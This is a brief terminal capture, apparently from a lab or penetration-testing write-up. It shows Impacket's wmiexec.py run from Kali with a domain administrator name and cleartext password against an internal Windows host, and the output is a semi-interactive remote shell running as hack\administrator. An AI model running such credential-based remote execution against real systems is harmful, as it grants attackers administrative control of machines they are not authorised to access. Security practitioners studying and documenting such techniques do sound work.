 ┌──(root㉿kali)-[~/…/prive-up/windows/impacket/examples]
└─# python wmiexec.py hack/Administrator:uu2fu3o@admin@192.168.14.110
Impacket v0.12.0.dev1+20230817.32422.a769683f - Copyright 2023 Fortra
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
hack\administrator
C:\>